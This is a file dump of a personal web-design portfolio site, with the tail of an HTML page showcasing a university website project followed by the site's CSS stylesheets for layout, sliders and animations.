  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="../../xmlrpc0db0.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../../wlwmanifest.xml" />
  <link rel="prev" title="Project Name" href="../project-name-13/index.html" />
  <link rel="next" title="Project Name" href="../project-name-15/index.html" />
  <meta name="generator" content="WordPress 4.2.2" />
  <link rel="canonical" href="index.html" />
  <link rel="shortlink" href="../../index7896.html?p=78" />
</head>

<body class="single single-portfolio postid-78">
  <div class="contain-to-grid sticky transparent">
    <div class="title-area">
      <h1>
    <a href="http://sarthak.co"><img src="../../images/sarthak.png" width="150vw" alt="Sarthak Saxena"/></a>
    <nav class="small-nav" data-options="sticky_on: large" data-topbar="">
    <ul id="menu-header-menu" class="">
      <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8"><a href="#home">Home</a></li>
      <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://sarthak.co/#about">About</a></li>
      <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://sarthak.co/#works">Works</a></li>
      <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sarthak.co/#skills">Skills</a></li>
      <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
      <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://sarthak.co/#email">Contact</a></li>
    </ul>
    </nav>
    </h1>
    </div>
  </div>
  <nav class="big-nav" data-options="sticky_on: large" data-topbar="">
    <ul id="menu-header-menu-1" class="">
      <li class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8 fadeinleft" data-delay="50"><a href="#home">Home</a></li>
      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="http://sarthak.co/#about">About</a></li>
      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="http://sarthak.co/#works">Works</a></li>
      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="http://sarthak.co/#skills">Skills</a></li>
      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 fadeinleft" data-delay="250"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="http://sarthak.co/#email">Contact</a></li>
    </ul>
  </nav>
  <span itemscope itemtype="http://schema.org/SoftwareApplication"><div class="full white">
  <div class="row">
    <div class="large-12 columns">
      <div class="boxed-slides">
        <div class="boxed-slide">
          <img itemprop="image" src="../../images/vitwork.png"/>
        </div>

        <div class="boxed-slide">
          <img src="../../images/vitwork (1).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/vitwork (2).png"/>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding light" style="font-family:'Raleway'">
  <div class="content-wrapper">
    <div class="color-overlay red fadeinleft">
    </div>
    <div class="row">
      <div class="large-5 columns">
        <div class="row">
          <div class="large-9 columns">
            <h2 class="section-title white" style="font-family:'Raleway'">/ What we did</h2>
            <div class="intro white">
              <ul>
                <li class="fadeinleft" data-delay="0">
                <span class="fa fa-check-square-o"></span>Design</li>
  <li class="fadeinleft" data-delay="100">
    <span class="fa fa-check-square-o"></span>UI/UX </li>
  <li class="fadeinleft" data-delay="100">
    <span class="fa fa-check-square-o"></span>Branding </li>
  <li class="fadeinleft" data-delay="100">
    <span class="fa fa-check-square-o"></span>SEO </li>
  </ul>
  </div>
  </div>
  </div>
  </div>
  <div class="large-7 columns">
    <div class="project-intro">
      <h3 itemprop="name" class="white" style="font-family:'Raleway'">VIT University</h3>
      <p>
        VIT University was established with the aim of providing quality higher education on par with international standards. It persistently seeks and adopts innovative methods to improve the quality of higher education on a consistent basis.
      </p>
      <div class="spacing">
      </div>
      <p>
        <a class="button boxed white small" href="http://vit.ac.in/" target="_blank">Link</a>
      </p>
      <p>
      </p>
    </div>
  </div>
  </div>
  </div>
  </div>
  <meta itemprop="applicationCategory" content="Website">
  <meta itemprop="url" content="http://sarthak.co/portfolios/works/vitwork.html">
  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
<meta itemprop="name" content="Sarthak Saxenaa"></span></span>
  <div class="full">
    <div class="row">
      <div class="large-12 columns">
        <div class="nav-wrapper">
          <a href="../../index.html">
            <i class="fa fa-angle-left"></i> Back to all projects </a>
          <ul class="nav">
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="full dark no-padding">
    <div class="footer">
      <div class="row">
        <div class="large-6 columns">
          <ul class="socials">
            <li>
              <a href="http://facebook.com/sarthak8" target="_blank">
                <i class="fa fa-facebook"></i>
              </a>
            </li>
            <li>
              <a href="http://linkedin.com/in/sarthaksaxena" target="_blank">
                <i class="fa fa-linkedin"></i>
              </a>
            </li>
            <li>
              <a href="https://plus.google.com/+sarthaksaxena1994" target="_blank">
                <i class="fa fa-google"></i>
              </a>
            </li>
          </ul>
        </div>
        <div class="large-6 columns">
          <ul>
            <li>Vellore, Tamil Nadu ,India</li>
            <li>+91 9486367007</li>
            <li>me@sarthak.co</li>
          </ul>
          <p>
            ©2015 Sarthak Saxena. All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="../../bower_components/foundation/js/foundation.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="../../bower_components/modernizr/modernizrc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="../../js/slick.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="../../js/jquery.superslides.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="../../js/wow.minc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="../../js/jquery.appearc358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="../../js/jquery.validatec358.js?ver=1.1.3"></script>
  <script type="text/javascript" src="../../js/appc358.js?ver=1.1.3"></script>
</body>

</html>
</file>
<file: css/heroc358.css>
@font-face {
  font-family: 'hero light';
  src: url("../fonts/hero/Hero%20Light.otf"); }
@font-face {
  font-family: 'hero';
  src: url("../fonts/hero/Hero.otf"); }
</file>
<file: css/superslidesc358.css>
#slides {
  position: relative;
}
#slides .slides-container {
  display: none;
}
#slides .scrollable {
  *zoom: 1;
  position: relative;
  top: 0;
  left: 0;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  height: 100%;
}
#slides .scrollable:after {
  content: "";
  display: table;
  clear: both;
}

.slides-navigation {
  margin: 0 auto;
  position: absolute;
  z-index: 3;
  top: 46%;
  width: 100%;
}
.slides-navigation a {
  position: absolute;
  display: block;
}
.slides-navigation a.prev {
  left: 0;
  display: none;
}
.slides-navigation a.next {
  right: 0;
  display: none;
}

.slides-pagination {
  position: absolute;
  z-index: 3;
  bottom: 20px;
  text-align: center;
  width: 100%;
}

.slides-pagination a {
  border: 2px solid #fff;
  border-radius: 15px;
  width: 12px;
  height: 12px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  background-image: url("[data-uri]");
  margin: 10px;
  overflow: hidden;
  text-indent: -100%;
}
.slides-pagination a.current {
  background: #fff;
}
</file>
<file: css/wpc358.css>
.aligncenter {
  display: block;
  margin: 0 auto;
}

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor {

}

div[id^="attachment_"] {
  max-width: 100%;
}

.pager a.older {
  float: right;
}

form.search-form .screen-reader-text {
  display: none;
}
</file>
<file: css/stylec358.css>
/*-----------------------------------
[Table of Contents]
1. Base
2. Button
3. Appear animation
4. Logo and navigation
5. Member
6. Socials
7. Testimonials
8. Contact
9. Services
10. Principles
11. Gallery
12. Post
13. Post comments
14. Form
15. Footer
16. Fullscreen slider
17. Boxed slider
18. Color overlay
19. Slide images
20. Clients
21. Icon-text
22. Content wrapper

--------------*/
/* base */
.spacing {
  height: 20px; }

.two.spacing {
  height: 40px; }

.three.spacing {
  height: 60px; }

.four.spacing {
  height: 80px; }

.unselectable {
  -moz-user-select: -moz-none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
  user-select: none; }

.full {
  padding: 100px 0;
  background-size: cover;
  background-position: 50% 50%;
  position: relative; }

.full.light {
  color: #fff; }

.full.white {
  background: #fff; }

.full.dark {
  background: #222; }

.full.red {
  background: #ff6568; }

.full.cyan {
  background: #a7ece8; }

.single {
  overflow: auto;
  width: 100%;
  height: 100%; }

.no-padding {
  padding: 0; }

.no-overflow {
  overflow: hidden; }

.parallax {
  background-attachment: fixed; }

.centered-text {
  text-align: center; }

.right-aligned {
  text-align: right; }

.hide {
  display: none; }

a {
  outline: none;
  -webkit-transition-property: color;
  -moz-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.15s;
  -moz-transition-duration: 0.15s;
  transition-duration: 0.15s; }

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 20px;
  margin-top: 0; }

h1.white, h2.white, h3.white, h4.white, h5.white, h6.white {
  color: #fff; }

h2.title {
  font-size: 36px;
  margin: 40px; }
  h2.title span {
    margin: 0 0 5px 0;
    text-decoration: underline; }

.intro {
  margin-bottom: 70px; }
  .intro p {
    font-size: 24px;
    color: #999; }

.intro.white p {
  color: #fff; }

.intro.black p {
  color: #333; }

.section-title {
  text-transform: uppercase;
  margin-bottom: 50px;
  letter-spacing: 5px; }

body {
  letter-spacing: 1px; }

/* button */
.button {
  text-transform: uppercase;
  position: relative;
  z-index: 1; }

.button::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 100%;
  top: 0;
  z-index: -1;
  -webkit-transition: right 0.2s ease-in-out;
  -moz-transition: right 0.2s ease-in-out;
  transition: right 0.2s ease-in-out; }

.button:hover::before {
  right: 0; }

.button.black::before {
  background: #333; }

.button.white::before {
  background: #fff; }

.button.boxed.white {
  border: 1px solid #fff;
  background: none;
  color: #fff; }

.button.boxed.white:hover {
  color: #333; }

.button.boxed.black {
  border: 1px solid #333;
  background: none;
  color: #333; }

.button.boxed.black:hover {
  color: #fff; }

/* appear animation */
.moveup {
  opacity: 0;
  -webkit-transform: translate(0, 200px);
  -moz-transform: translate(0, 200px);
  -ms-transform: translate(0, 200px);
  -o-transform: translate(0, 200px);
  transform: translate(0, 200px);
  -webkit-transition-property: opacity transform;
  -moz-transition-property: opacity transform;
  transition-property: opacity transform;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s; }

.appear.moveup {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0); }

.fadeinleft {
  -webkit-transform: translateX(-120px);
  -moz-transform: translateX(-120px);
  -ms-transform: translateX(-120px);
  -o-transform: translateX(-120px);
  transform: translateX(-120px);
  opacity: 0;
  -webkit-transition: all, 0.8s, linear;
  -moz-transition: all, 0.8s, linear;
  transition: all, 0.8s, linear; }

.fadeinleft.appear {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1; }

.fadeinright {
  -webkit-transform: translateX(80px);
  -moz-transform: translateX(80px);
  -ms-transform: translateX(80px);
  -o-transform: translateX(80px);
  transform: translateX(80px);
  opacity: 0;
  -webkit-transition: all, 0.8s, linear;
  -moz-transition: all, 0.8s, linear;
  transition: all, 0.8s, linear; }

.fadeinright.appear {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1; }

@-webkit-keyframes move {
  0% {
    width: 20%;
    border-right: 30vw solid transparent; }
  60% {
    width: 60%;
    border-right: 5vw solid transparent; }
  100% {
    width: 60%;
    border-right: 20vw solid transparent; } }
@-moz-keyframes move {
  0% {
    width: 20%;
    border-right: 30vw solid transparent; }
  60% {
    width: 60%;
    border-right: 5vw solid transparent; }
  100% {
    width: 60%;
    border-right: 20vw solid transparent; } }
@keyframes move {
  0% {
    width: 20%;
    border-right: 30vw solid transparent; }
  60% {
    width: 60%;
    border-right: 5vw solid transparent; }
  100% {
    width: 60%;
    border-right: 20vw solid transparent; } }
@-webkit-keyframes move2 {
  0% {
    width: 20%; }
  100% {
    width: 45%; } }
@-moz-keyframes move2 {
  0% {
    width: 20%; }
  100% {
    width: 45%; } }
@keyframes move2 {
  0% {
    width: 20%; }
  100% {
    width: 45%; } }
@-webkit-keyframes move3 {
  0% {
    width: 30%; }
  100% {
    width: 100%; } }
@-moz-keyframes move3 {
  0% {
    width: 30%; }
  100% {
    width: 100%; } }
@keyframes move3 {
  0% {
    width: 30%; }
  100% {
    width: 100%; } }
@-webkit-keyframes move4 {
  0% {
    width: 20%; }
  100% {
    width: 70%; } }
@-moz-keyframes move4 {
  0% {
    width: 20%; }
  100% {
    width: 70%; } }
@keyframes move4 {
  0% {
    width: 20%; }
  100% {
    width: 70%; } }
@-webkit-keyframes move5 {
  0% {
    width: 10%; }
  100% {
    width: 35%; } }
@-moz-keyframes move5 {
  0% {
    width: 10%; }
  100% {
    width: 35%; } }
@keyframes move5 {
  0% {
    width: 10%; }
  100% {
    width: 35%; } }
@-webkit-keyframes scale {
  from {
    -webkit-transform: scale(1); }
  to {
    -webkit-transform: scale(1.06); } }
@-moz-keyframes scale {
  from {
    -moz-transform: scale(1); }
  to {
    -moz-transform: scale(1.06); } }
@keyframes scale {
  from {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  to {
    -webkit-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -ms-transform: scale(1.06);
    -o-transform: scale(1.06);
    transform: scale(1.06); } }
/* logo and navigation */
.contain-to-grid {
  position: fixed;
  z-index: 10;
  background: transparent;
  padding: 30px;
  width: auto; }

.f-topbar-fixed {
  padding-top: 0 !important; }

.title-area h1 {
  display: block;
  font-size: 24px; }
  .title-area h1 a {
    color: #333;
    line-height: 1em; }
  .title-area h1 span {
    padding: 0 3px;
    color: #333;
    font-family: 'Raleway', sans-serif !important; }

nav ul {
  list-style: none;
  margin: 0; }
  nav ul a {
    color: #333;
    padding: 0 20px 0 0; }
  nav ul a:hover {
    color: #999; }

nav.small-nav {
  opacity: 0;
  height: 30vh;
  padding-top: 10px;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  nav.small-nav ul {
    line-height: 1.8em; }

nav.small-nav.active {
  opacity: 1; }

nav.small-nav ul.dropdown {
  display: none;
}

nav.small-nav > ul > li.menu-item-has-children > a:after {
  content: "\25bc";
  font-size: 10px;
  margin-left: 5px;
  color: #666;
}

nav.small-nav li.menu-item-has-children:hover > ul.dropdown {
  display: block;
}

nav.big-nav {
  position: absolute;
  left: 30px;
  bottom: 50px;
  z-index: 10; }
  nav.big-nav ul {
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.3em;
    font-family: 'Raleway', sans-serif !important; }

ul.sub-menu {
  margin-left: 10px;
  display: none; }
  ul.sub-menu li {
    line-height: 21px; }

ul.sub-menu a {
  min-width: 150px;
  display: inline-block;
  font-size: 14px;
  line-height: 14px;
  text-transform: none;
  padding: 0; }

nav.small-nav.active li:hover ul.sub-menu {
  display: block; }

nav.big-nav li:hover ul.sub-menu {
  display: block;
  margin-bottom: 10px; }

/* member */
.member {
  text-align: center;
  width: 220px;
  margin: 0 auto 30px;
  position: relative; }

.member img, .hire {
  width: 220px;
  height: 220px;
  display: block;
  margin-bottom: 30px;
  -webkit-clip-path: circle(50% at 50% 50%);
  clip-path: url(../paths.html#member); }

.hire {
  background: rgba(255, 255, 255, 0.8); }
  .hire h3 {
    padding-top: 30%; }
    .hire h3 a {
      color: #333; }

.member img.colored {
  display: none;
  position: absolute;
  top: 0; }

.member:hover img.colored {
  display: block; }

.member h4 {
  margin-bottom: 4px; }

.member p.position {
  margin-bottom: 10px; }

/*socials*/
ul.socials {
  list-style: none;
  margin: 0; }
  ul.socials li {
    display: inline-block;
    padding: 0 5px; }
    ul.socials li a {
      color: #333; }
    ul.socials li a:hover {
      color: #ff6568; }

/* testimonials */
.item {
  margin-bottom: 80px; }

.quote, .author {
  padding: 80px 80px 50px; }

.quote {
  margin: 0;
  background: #fff;
  position: relative; }
  .quote p {
    font-size: 24px; }
  .quote i {
    font-size: 40px;
    float: left;
    position: absolute;
    top: 40px;
    left: 40px;
    color: #ff6568; }

.quote::after {
  content: "";
  width: 0;
  height: 0;
  display: inline-block;
  border: 20px solid #fff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  right: 50%;
  margin-right: -20px;
  bottom: -40px; }

.quote.reverse {
  margin-top: 40px;
  background: #ff6568;
  color: #fff; }
  .quote.reverse i {
    color: #fff; }

.quote.reverse::after {
  top: -40px;
  border: 20px solid #ff6568;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  top: -40px; }

.author {
  padding: 40px 20px 0;
  color: #333;
  text-align: center; }
  .author p {
    margin-bottom: 0;
    font-size: 14px; }
  .author p.author-avatar {
    margin-bottom: 25px; }
  .author p.author-name {
    color: #ff6568;
    font-size: 16px;
    text-transform: uppercase; }

/* contact */
#contact {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  max-height: 95%;
  overflow: auto;
  padding-top: 40px; }
  #contact .handle {
    width: 110px;
    height: 40px;
    text-align: center;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    position: absolute;
    background: #333;
    top: 0;
    left: 50%;
    margin-left: -55px; }
  #contact h2 {
    color: #fff;
    padding: 10px 0;
    margin: 0;
    font-size: 14px;
    letter-spacing: 4px; }
    #contact h2 a {
      color: #fff; }
    #contact h2 a:hover {
      color: #ff6568; }
  #contact .contact-info {
    background: #333; }

.contact-details {
  margin-bottom: 40px; }
  .contact-details h3 {
    line-height: 30px; }
  .contact-details i {
    font-size: 24px;
    line-height: 30px;
    float: left;
    margin-right: 20px;
    color: #ff6568; }

/* services */
.services {
  width: 100%;
  height: 750px;
  padding: 100px 0;
  position: relative; }
  .services h3 {
    letter-spacing: 4px; }

.services .color-overlay {
  width: 45%;
  position: absolute;
  z-index: 0;
  top: 0;
  overflow: visible;
  border-right: 210px solid transparent;
  border-top-width: 750px;
  border-top-style: solid;
  -webkit-animation: move2 1.5s ease-in-out;
  -moz-animation: move2 1.5s ease-in-out;
  animation: move2 1.5s ease-in-out; }

.service-items {
  width: 90%;
  -webkit-transform: skew(-15deg);
  -moz-transform: skew(-15deg);
  -ms-transform: skew(-15deg);
  -o-transform: skew(-15deg);
  transform: skew(-15deg); }
  .service-items .service {
    margin-bottom: 30px; }
  .service-items .service h3, .service-items .service p, .service-items .service i {
    -webkit-transform: skew(15deg);
    -moz-transform: skew(15deg);
    -ms-transform: skew(15deg);
    -o-transform: skew(15deg);
    transform: skew(15deg);
    margin-left: 80px; }
  .service-items .service i {
    float: left;
    margin-left: 0;
    font-size: 46px;
    color: #ff6568; }

/* principles */
.principles {
  width: 100%;
  height: 650px;
  padding: 100px 0;
  position: relative; }
  .principles h3 {
    letter-spacing: 4px; }

.principles .color-overlay {
  width: 45%;
  position: absolute;
  z-index: 0;
  top: 0;
  overflow: visible;
  border-right: 190px solid transparent;
  border-top-width: 650px;
  border-top-style: solid;
  -webkit-animation: move2 1.5s ease-in-out;
  -moz-animation: move2 1.5s ease-in-out;
  animation: move2 1.5s ease-in-out; }

.principle-items {
  width: 90%;
  -webkit-transform: skew(-15deg);
  -moz-transform: skew(-15deg);
  -ms-transform: skew(-15deg);
  -o-transform: skew(-15deg);
  transform: skew(-15deg); }
  .principle-items .principle {
    margin-bottom: 30px; }
  .principle-items .principle h3, .principle-items .principle p {
    -webkit-transform: skew(15deg);
    -moz-transform: skew(15deg);
    -ms-transform: skew(15deg);
    -o-transform: skew(15deg);
    transform: skew(15deg); }
  .principle-items .principle span {
    color: #ff6568; }

/* gallery */
.work {
  margin-bottom: 70px; }

.work.center {
  width: 230px;
  margin: 0 auto 70px; }

.works .columns {
  padding: 0; }

.work a, .work img {
  width: 230px;
  height: 230px;
  display: block;
  position: relative;
  color: #fff;
  border-top-left-radius: 115px;
  border-top-right-radius: 115px;
  border-bottom-right-radius: 115px;
  border-top-right-radius: 115px;
  border-bottom-left-radius: 115px;
  border-bottom-right-radius: 115px;
  border-bottom-left-radius: 115px;
  border-top-left-radius: 115px; }

.work .info {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  margin: 0 auto;
  background: #333;
  width: 100%;
  height: 100%;
  border-top-left-radius: 115px;
  border-top-right-radius: 115px;
  border-bottom-right-radius: 115px;
  border-top-right-radius: 115px;
  border-bottom-left-radius: 115px;
  border-bottom-right-radius: 115px;
  border-bottom-left-radius: 115px;
  border-top-left-radius: 115px;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  .work .info h3 {
    margin-top: 40%;
    color: #fff;
    margin-bottom: 6px;
    font-size: 16px; }
  .work .info p {
    font-size: 14px;
    color: #999; }

.work a:hover .info {
  opacity: 1; }

.nav-wrapper a {
  font-size: 24px;
  font-family: 'Raleway', sans-serif !important; }
.nav-wrapper .nav {
  float: right;
  list-style: none;
  margin: 0; }
  .nav-wrapper .nav li {
    display: inline-block; }

/* post */
.sticky.post.fixed {
  position: relative; }

.sticky.post {
  position: relative; }
  .sticky.post .featured-post {
    position: absolute;
    right: 0;
    top: 0;
    background: #ff6568;
    color: #fff;
    padding: 5px 10px; }
    .sticky.post .featured-post p {
      margin: 0;
      font-size: 12px; }

.post {
  margin-bottom: 40px;
  padding: 50px 40px 30px !important;
  background: #fff;
  background-position: 50% 40%;
  -webkit-transition-property: background;
  -moz-transition-property: background;
  transition-property: background;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  .post h2 {
    font-size: 24px; }
    .post h2 a {
      color: #333; }
  .post p.info {
    font-size: 14px;
    margin-bottom: 10px; }
    .post p.info a {
      color: #999; }
    .post p.info a:hover {
      color: #ff6568; }
  .post .button:hover {
    opacity: 1; }
  .post a.button.red {
    color: #ff6568;
    border: 1px solid #ff6568;
    background: none; }

.post:hover {
  background-color: #333;
  background-image: url(../images/%40stock/slide-3.html);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover; }
  .post:hover a.button.red {
    color: #fff;
    border: none;
    background: #ff6568; }
  .post:hover p {
    color: #fff; }
  .post:hover h2 a {
    color: #fff; }

.post.single {
  margin-bottom: 0;
  padding: 0 !important;
  background: none; }
  .post.single .top-section {
    padding: 130px 0;
    background-color: #666;
    background-image: url(../images/%40stock/slide-3.html);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 100px; }
    .post.single .top-section h2 {
      line-height: 36px;
      font-size: 36px;
      margin-bottom: 40px;
      color: #fff; }
    .post.single .top-section p.info {
      color: #fff; }
      .post.single .top-section p.info a {
        color: #ff6568; }
  .post.single h2, .post.single h3, .post.single h4, .post.single h5, .post.single h6, .post.single p, .post.single ul, .post.single blackquote {
    margin-bottom: 30px; }
  .post.single ul, .post.single blockquote {
    padding-left: 20px; }
  .post.single blockquote {
    font-style: italic; }
  .post.single .tags {
    color: #333;
    padding-top: 40px;
    margin-bottom: 80px; }
    .post.single .tags span {
      float: left;
      margin-right: 5px; }
    .post.single .tags ul {
      list-style: none;
      margin: 0;
      padding: 0; }
      .post.single .tags ul li {
        display: inline;
        padding: 0; }

.post.single:hover p {
  color: #333; }

.default-post {
  margin-bottom: 60px; }

.load-more {
  font-size: 24px; }

.pagination {
  padding: 0 20px; }
  .pagination a {
    font-size: 18px; }
  .pagination .nav {
    list-style: none;
    margin: 0; }
    .pagination .nav .previous {
      float: left; }
    .pagination .nav .next {
      float: right; }

/* post comments */
.comments-wrapper ul.comments li {
  border-bottom: 1px solid #333;
  padding: 20px 0 0;
  list-style: none; }

.comments-wrapper ul.comments .meta .avatar {
  float: left;
  padding: 5px 10px 0 0; }

.comments-wrapper ul.comments .meta .name {
  display: block; }

.comments-wrapper ul.comments .meta .datetime {
  font-size: 0.875rem;
  color: #999; }

.comments-wrapper ul.comments ul.children li {
  border-bottom: none;
  border-top: 1px solid #333; }

/* form */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
  padding: 15px;
  height: 3rem;
  margin-bottom: 1.875rem; }

form input[type="text"], form input[type="password"], form input[type="date"], form input[type="datetime"], form input[type="datetime-local"], form input[type="month"], form input[type="week"], form input[type="email"], form input[type="number"], form input[type="search"], form input[type="tel"], form input[type="time"], form input[type="url"], form textarea {
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.7);
  color: #fff; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus {
  background: none;
  border: 1px solid #fff; }

form textarea {
  height: 200px; }

form.dark input[type="text"], form.dark input[type="password"], form.dark input[type="date"], form.dark input[type="datetime"], form.dark input[type="datetime-local"], form.dark input[type="month"], form.dark input[type="week"], form.dark input[type="email"], form.dark input[type="number"], form.dark input[type="search"], form.dark input[type="tel"], form.dark input[type="time"], form.dark input[type="url"], form.dark textarea {
  background: none;
  border: 1px solid rgba(153, 153, 153, 0.7);
  color: #333; }

/* footer */
.footer {
  padding: 100px 0 60px;
  color: #ccc; }
  .footer ul {
    list-style: none;
    margin: 0;
    margin-bottom: 30px;
    font-size: 14px; }
  .footer p {
    font-size: 14px;
    color: #666; }
  .footer a {
    color: #ccc; }
  .footer a:hover {
    color: #ff6568; }
  .footer .socials i {
    font-size: 24px; }
  .footer .socials a {
    color: #fff; }
  .footer .socials a:hover {
    color: #ff6568; }

/* fullscreen slider */
.slide .title-wrapper {
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  transition-property: all;
  color: white;
  opacity: 0;
  border: 1px solid #fff;
  margin: 30vh auto 0;
  padding: 10px;
  position: relative;
  z-index: 2;
  max-width: 600px;
  height: auto; }
  .slide .title-wrapper h1 {
    font-family: 'Raleway', sans-serif !important;
    margin: 0;
    text-transform: uppercase;
    line-height: 0.8;
    letter-spacing: 12px; }
    .slide .title-wrapper h1 span {
      color: #ff6568;
      display: block; }
  .slide .title-wrapper .inner {
    background: rgba(255, 255, 255, 0.9);
    position: relative;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 60px 30px 70px; }

.slide.active .title-wrapper {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.slide:first-child .title-wrapper {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  transition-delay: 0.7s; }

.slide img {
  -webkit-animation-name: scale;
  -moz-animation-name: scale;
  animation-name: scale;
  -webkit-animation-duration: 10s;
  -moz-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  animation-fill-mode: forwards; }

.slide .color-overlay {
  width: 60%;
  position: absolute;
  z-index: 1;
  height: 100%;
  top: 0;
  overflow: visible;
  border-right: 20vw solid transparent;
  border-top-width: 100vh;
  border-top-style: solid;
  -webkit-animation: move 1.2s ease-in-out;
  -moz-animation: move 1.2s ease-in-out;
  animation: move 1.2s ease-in-out; }

/* boxed slider */
.boxed-slides .slick-dots {
  bottom: 0 !important; }
  .boxed-slides .slick-dots li button:before {
    font-size: 40px !important; }
.boxed-slides .slide img {
  width: 100%; }

/* color overlay */
.color-overlay.red {
  border-top-color: #ff6568; }

.color-overlay.yellow {
  border-top-color: #f2c848; }

.color-overlay.cyan {
  border-top-color: #a7ece8; }

.color-overlay.white {
  border-top-color: #fff; }

.color-overlay.white {
  border-top-color: #fff; }

/* slide images */
.images {
  overflow: hidden; }
  .images .columns {
    padding: 0; }
  .images img {
    width: 100%; }

.images.slick-slider {
  margin-bottom: 0; }

/* clients */
.clients {
  position: relative;
  height: 470px;
  padding: 100px 0; }

.clients .color-overlay {
  width: 45%;
  position: absolute;
  z-index: 0;
  top: 0;
  overflow: visible;
  border-right: 9vw solid transparent;
  border-top-width: 470px;
  border-top-style: solid;
  -webkit-animation: move2 1.2s ease-in-out;
  -moz-animation: move2 1.2s ease-in-out;
  animation: move2 1.2s ease-in-out; }

/* icon-text */
.icon-text-wrapper {
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  overflow: hidden; }
